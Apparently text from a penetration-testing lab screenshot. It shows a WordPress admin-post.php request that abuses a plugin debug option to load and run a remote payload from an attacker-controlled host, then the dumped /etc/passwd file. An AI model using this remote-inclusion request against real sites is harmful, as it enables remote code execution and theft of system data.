 Not secure | 192.168.156.78/wordpress/wp-admin/admin-post.php?rce=id&swp_debug=load_options&swp_url=http://192.168.45.184/payload.txt
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
max:x:1000:1000:roel:/home/max:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
No changes made.